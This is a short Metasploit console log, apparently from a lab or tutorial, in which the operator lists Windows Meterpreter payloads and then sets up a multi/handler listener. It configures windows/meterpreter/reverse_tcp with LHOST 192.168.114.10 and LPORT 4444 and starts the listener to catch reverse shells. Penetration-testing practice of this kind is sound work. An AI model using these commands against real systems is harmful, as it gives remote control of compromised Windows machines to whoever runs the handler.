 =[ metasploit v6.4.49-dev- ]
+ -- --=[ 2492 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1463 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/
Display all 468 possibilities? (y or n)
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter
set PAYLOAD windows/meterpreter/bind_hidden_ipknock_tcp set PAYLOAD windows/meterpreter/reverse_http_proxy_pstore set PAYLOAD windows/meterpreter/reverse_tcp_rc4_dns
set PAYLOAD windows/meterpreter/bind_hidden_tcp set PAYLOAD windows/meterpreter/reverse_https set PAYLOAD windows/meterpreter/reverse_tcp_uuid
set PAYLOAD windows/meterpreter/bind_ipv6_tcp set PAYLOAD windows/meterpreter/reverse_ipv6_tcp set PAYLOAD windows/meterpreter/reverse_winhttp
set PAYLOAD windows/meterpreter/bind_ipv6_tcp_uuid set PAYLOAD windows/meterpreter/reverse_named_pipe set PAYLOAD windows/meterpreter/reverse_winhttps
set PAYLOAD windows/meterpreter/bind_named_pipe set PAYLOAD windows/meterpreter/reverse_nonx_tcp set PAYLOAD windows/meterpreter_bind_named_pipe
set PAYLOAD windows/meterpreter/bind_nonx_tcp set PAYLOAD windows/meterpreter/reverse_ord_tcp set PAYLOAD windows/meterpreter_bind_tcp
set PAYLOAD windows/meterpreter/bind_tcp set PAYLOAD windows/meterpreter/reverse_tcp set PAYLOAD windows/meterpreter_reverse_http
set PAYLOAD windows/meterpreter/bind_tcp_rc4 set PAYLOAD windows/meterpreter/reverse_tcp_allports set PAYLOAD windows/meterpreter_reverse_https
set PAYLOAD windows/meterpreter/bind_tcp_uuid set PAYLOAD windows/meterpreter/reverse_tcp_dns set PAYLOAD windows/meterpreter_reverse_ipv6_tcp
set PAYLOAD windows/meterpreter/reverse_http set PAYLOAD windows/meterpreter/reverse_tcp_rc4 set PAYLOAD windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.114.10
LHOST => 192.168.114.10
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.114.10:4444